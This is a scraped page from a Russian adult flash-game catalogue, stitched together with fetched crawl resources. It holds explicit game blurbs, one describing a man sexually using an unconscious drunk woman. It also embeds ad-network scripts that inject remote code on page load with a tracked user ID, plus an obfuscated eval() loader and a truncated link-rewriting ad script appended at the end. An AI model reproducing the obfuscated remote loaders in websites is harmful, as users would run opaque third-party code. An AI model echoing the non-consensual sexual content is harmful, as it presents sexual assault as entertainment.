<tr><td valign='bottom' align='right'><a href='game.php?i=702' title="Дива Мизуки и ремонт корабля играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Дива Мизуки и ремонт корабля играть онлайн" title="Дива Мизуки и ремонт корабля играть онлайн" name='play702' onmouseover="document.play702.src=play_sel.src; "onmouseout="document.play702.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=690' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Отряд для женушки</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=690' title="Отряд для женушки онлайн"><img src='game/690/690.jpg' border='1' align='left' class='m2_img' alt="Отряд для женушки онлайн" title="Отряд для женушки онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Пресия правитель государства Фиэль глубоко заботящаяся о людях своего народа, многие из которых являются беженцами. Она сострадательная женщина, которая считает себя чем-то вроде материнской фигуры для своих подданных, несмотря на то, что оказалась удивительно молодой. Пресия на самом деле ведьма и обладает знанием магии. Каждый прибывший в Фиэль п...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=690' title="Отряд для женушки играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Отряд для женушки играть онлайн" title="Отряд для женушки играть онлайн" name='play690' onmouseover="document.play690.src=play_sel.src; "onmouseout="document.play690.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=688' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Гриффины в наперстки</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=688' title="Гриффины в наперстки онлайн"><img src='game/688/688.jpg' border='1' align='left' class='m2_img' alt="Гриффины в наперстки онлайн" title="Гриффины в наперстки онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Вам предстоит проявить внимательность и концентрацию, чтобы следить за монетой под стаканчиком и обыграть крупье Кливленда. Каждый выигрыш даёт вам возможность открыть секретную интимную фотографию Питера и Лоис Гриффин. Проверьте вашу внимательность, ведь вас ждут захватывающие награды. Играйте дальше и узнайте, чем занимается эта парочка, когда М...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=688' title="Гриффины в наперстки играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Гриффины в наперстки играть онлайн" title="Гриффины в наперстки играть онлайн" name='play688' onmouseover="document.play688.src=play_sel.src; "onmouseout="document.play688.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=680' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Наказание Мардж Симпсон</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=680' title="Наказание Мардж Симпсон онлайн"><img src='game/680/680.jpg' border='1' align='left' class='m2_img' alt="Наказание Мардж Симпсон онлайн" title="Наказание Мардж Симпсон онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Это пародия на Симпсонов. Горячая мамочка Мардж Симпсон получает в свою киску большой и толстый член.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=680' title="Наказание Мардж Симпсон играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Наказание Мардж Симпсон играть онлайн" title="Наказание Мардж Симпсон играть онлайн" name='play680' onmouseover="document.play680.src=play_sel.src; "onmouseout="document.play680.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=675' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Воровки в магазине</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=675' title="Воровки в магазине онлайн"><img src='game/675/675.jpg' border='1' align='left' class='m2_img' alt="Воровки в магазине онлайн" title="Воровки в магазине онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Девушки воровали в магазине, но были ловко пойманы охранником и наказаны. Четыре разные девушки, 3 сексуальные сцены и море вашего удовольствия.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=675' title="Воровки в магазине играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Воровки в магазине играть онлайн" title="Воровки в магазине играть онлайн" name='play675' onmouseover="document.play675.src=play_sel.src; "onmouseout="document.play675.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140095'></script>

<div id='eecd3de165'></div>

<script type='text/javascript' data-cfasync='false'>
	let eecd3de165_cnt = 0;
	let eecd3de165_interval = setInterval(function(){
		if (typeof eecd3de165_country !== 'undefined') {
			clearInterval(eecd3de165_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eecd3de165_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eecd3de165_domain + '/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eecd3de165_cnt += 1;
			if (eecd3de165_cnt >= 60) {
				clearInterval(eecd3de165_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=674' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Соул Калибур - Похотливое стремление</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=674' title="Соул Калибур - Похотливое стремление онлайн"><img src='game/674/674.jpg' border='1' align='left' class='m2_img' alt="Соул Калибур - Похотливое стремление онлайн" title="Соул Калибур - Похотливое стремление онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Мускулистый искатель приключений по имени Вальмир отправляется в поход на поиски меча Соул Калибур, о котором сложено немало легенд. В долгом и изнурительном путешествии наш герой находит светящийся камень. Взяв необычный камушек в руки, перед ним неожиданно появляется силуэт, который рассказывает ему о том, что Соул Калибур охраняет дух Элизиум. Д...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=674' title="Соул Калибур - Похотливое стремление играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Соул Калибур - Похотливое стремление играть онлайн" title="Соул Калибур - Похотливое стремление играть онлайн" name='play674' onmouseover="document.play674.src=play_sel.src; "onmouseout="document.play674.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=668' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Вечер замужней женщины</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=668' title="Вечер замужней женщины онлайн"><img src='game/668/668.jpg' border='1' align='left' class='m2_img' alt="Вечер замужней женщины онлайн" title="Вечер замужней женщины онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Горячая и очень сексуальная милфочка осталась этим вечером одна дома. Пока муж на работе наша героиня хочет испробовать наслаждение анальным сексом, вместе со своим дилдаком.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=668' title="Вечер замужней женщины играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Вечер замужней женщины играть онлайн" title="Вечер замужней женщины играть онлайн" name='play668' onmouseover="document.play668.src=play_sel.src; "onmouseout="document.play668.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=657' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Миссия в космосе</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=657' title="Миссия в космосе онлайн"><img src='game/657/657.jpg' border='1' align='left' class='m2_img' alt="Миссия в космосе онлайн" title="Миссия в космосе онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>В далеком будущем мужчины станут дефицитом, поэтому женщины будут их использовать, в качестве осеменителей. Галактическая Федерация отправляет на кораблях мужчин в крио капсулах в дальние уголки галактики для продолжения рода человеческого. Наш главный герой Чак МакЭлрой проснулся в одной из капсул, которая видимо пришла в негодность и теперь хочет...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=657' title="Миссия в космосе играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Миссия в космосе играть онлайн" title="Миссия в космосе играть онлайн" name='play657' onmouseover="document.play657.src=play_sel.src; "onmouseout="document.play657.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=650' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Пьяная Цунаде</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=650' title="Пьяная Цунаде онлайн"><img src='game/650/650.jpg' border='1' align='left' class='m2_img' alt="Пьяная Цунаде онлайн" title="Пьяная Цунаде онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Цунаде устроила вечеринку на свой день рождения в клубе и перебрала коктейлей. Поздней ночью клуб закрылся, а нашу героиню повел пешком домой Наруто. Донеся тело блонды на кровать, парень сел рядом с ней и увидел частично обнаженную грудь Цунаде. Он сильно возбудился и решил  поиграть с сочным телом спящей красавицы, ведь завтра она уже ничего не б...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=650' title="Пьяная Цунаде играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Пьяная Цунаде играть онлайн" title="Пьяная Цунаде играть онлайн" name='play650' onmouseover="document.play650.src=play_sel.src; "onmouseout="document.play650.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=627' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Цирковой номер</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=627' title="Цирковой номер онлайн"><img src='game/627/627.jpg' border='1' align='left' class='m2_img' alt="Цирковой номер онлайн" title="Цирковой номер онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Успешная дама Виктория Вандербильт является владелицей популярного цирка, основателем которого был ее прадедушка. Однако сейчас у нашей героини началась полоса проблем, начиная от убыточных показов представлений, заканчивая конфликтом с сотрудниками. Помогите решить Виктории ее проблемы.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=627' title="Цирковой номер играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Цирковой номер играть онлайн" title="Цирковой номер играть онлайн" name='play627' onmouseover="document.play627.src=play_sel.src; "onmouseout="document.play627.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
	<table width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr><td width='385' valign='top'><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<div class='page_block_pc' align='left'><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>1</p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=2'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=2'>2</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=3'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=3'>3</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=4'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=4'>4</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=5'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=5'>5</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=6'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=6'>6</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=7'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=7'>7</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=8'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=8'>8</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%CC%E8%EB%F4&page=9'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%CC%E8%EB%F4&page=9'>9</a></p></div></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
	<td class='p_left' valign='top'>
	<div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'>
	<img src='img/girl.png' border='0' class='not' alt='Игры'>
	</div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	</td>
	</tr>
	</table><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<hr class='line_text'>
<p class='text_top' align='left'>Случайные эротические игры</p>
<hr class='line_text'><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140137'></script>

<div id='e2008ac9e3'></div>

<script type='text/javascript' data-cfasync='false'>
	let e2008ac9e3_cnt = 0;
	let e2008ac9e3_interval = setInterval(function(){
		if (typeof e2008ac9e3_country !== 'undefined') {
			clearInterval(e2008ac9e3_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2008ac9e3_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2008ac9e3_domain + '/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2008ac9e3_cnt += 1;
			if (e2008ac9e3_cnt >= 60) {
				clearInterval(e2008ac9e3_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0' class='m_top'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=601' title="Массажист Руби играть"><img src='game/601/601.jpg' border='1' class='poster_img' alt="Массажист Руби играть" title="Массажист Руби играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=601" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Массажист Руби</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=667' title="Поражение Конан: Совершенное МНФ ниндзюцу играть"><img src='game/667/667.jpg' border='1' class='poster_img' alt="Поражение Конан: Совершенное МНФ ниндзюцу играть" title="Поражение Конан: Совершенное МНФ ниндзюцу играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=667" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Поражение Конан: Совершенное МНФ ниндзюцу</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=681' title="Приключения колибри играть"><img src='game/681/681.jpg' border='1' class='poster_img' alt="Приключения колибри играть" title="Приключения колибри играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=681" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Приключения колибри</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=11' title="Рабочие отношения играть"><img src='https://xxx-igra.com/game/153/153.jpg' border='1' class='poster_img' alt="Рабочие отношения играть" title="Рабочие отношения играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=11" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Рабочие отношения</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс Флэш Игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46181061 = new Ya.Metrika({
                    id:46181061,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46181061" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-15');
</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<script type='text/javascript' data-cfasync='false'>
	let efb84506e6_cnt = 0;
	let efb84506e6_interval = setInterval(function(){
		if (typeof efb84506e6_country !== 'undefined') {
			clearInterval(efb84506e6_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + efb84506e6_domain + '/' + efb84506e6_path + '/' + efb84506e6_file + '.js?28267a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			efb84506e6_cnt += 1;
			if (efb84506e6_cnt >= 60) {
				clearInterval(efb84506e6_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rumeetandfuck.com/h_index.css
body_size: 38
content:
h1 {font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#000000; font-weight: bold; margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:5px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140107
body_size: 1592
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"OVJZtefnH",29,7,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/surface/wheel.js?23347&u=null&a=0.9555170074007937
body_size: 11107
content:
	function e598a9a2c6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe598a9a2c6(teasers) {
		if (document.getElementById('e598a9a2c6')) {
			document.getElementById('e598a9a2c6').innerHTML = "";
			document.getElementById('e598a9a2c6').classList.add('no-pop');
			
			
			document.getElementById('e598a9a2c6').setAttribute("onclick", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmouseup", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("onmousedown", "e598a9a2c6_cancel_bubbling(event);");
			document.getElementById('e598a9a2c6').setAttribute("oncontextmenu", "return false");
			
			
			var e598a9a2c6_place = document.getElementById('e598a9a2c6');

			var e598a9a2c6_table = document.createElement('table');
			e598a9a2c6_table.cellPadding = "0";
			e598a9a2c6_table.cellSpacing = "3";
			e598a9a2c6_table.style.borderSpacing = "3px";
			e598a9a2c6_table.style.borderCollapse = "inherit";
			e598a9a2c6_table.style.width = "100%";
			e598a9a2c6_table.style.margin = "0 auto";
			e598a9a2c6_table.style.textAlign = "center";
			e598a9a2c6_table.style.backgroundColor = "transparent";
			e598a9a2c6_table.style.border = "0px solid #7b7b7b";
			e598a9a2c6_table.style.borderRadius = "0px";
			e598a9a2c6_table.style.tableLayout = "fixed";
			e598a9a2c6_table.align = "center";
			e598a9a2c6_place.appendChild(e598a9a2c6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e598a9a2c6_tr = document.createElement('tr');
				e598a9a2c6_table.appendChild(e598a9a2c6_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e598a9a2c6_td = document.createElement('td');
					e598a9a2c6_td.id = "e598a9a2c6_c_"+i;
					if (teasers[i][6] == "1"){
						e598a9a2c6_td.style.border = "1px solid #df6f78";
						e598a9a2c6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e598a9a2c6_td.style.border = "0px solid #7b7b7b";
						e598a9a2c6_td.style.backgroundColor = "transparent";
						e598a9a2c6_td.setAttribute("onmouseover", "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
						e598a9a2c6_td.setAttribute("onmouseout",  "document.getElementById('e598a9a2c6_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e598a9a2c6_td.style.padding = "5px";
					e598a9a2c6_td.style.borderRadius = "0px";
					e598a9a2c6_td.style.textAlign = "center";
					e598a9a2c6_td.style.verticalAlign = "top";
					e598a9a2c6_td.align = "center";
					e598a9a2c6_td.width = "25%";
					e598a9a2c6_tr.appendChild(e598a9a2c6_td);

					var e598a9a2c6_teaser = document.createElement('a');
					e598a9a2c6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e598a9a2c6_teaser.target = "_blank";
					e598a9a2c6_teaser.rel = "nofollow";
					e598a9a2c6_teaser.style.textDecoration = "none";
					e598a9a2c6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e598a9a2c6_teaser.style.zIndex = '1';
					e598a9a2c6_teaser.style.position = 'relative';
					e598a9a2c6_teaser.style.width = '100%';
					e598a9a2c6_td.appendChild(e598a9a2c6_teaser);
										
										
					e598a9a2c6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e598a9a2c6').removeChild(document.getElementById('e598a9a2c6').firstChild);

							var e598a9a2c6_script     = document.createElement('script');
							e598a9a2c6_script.type    = 'text/javascript';
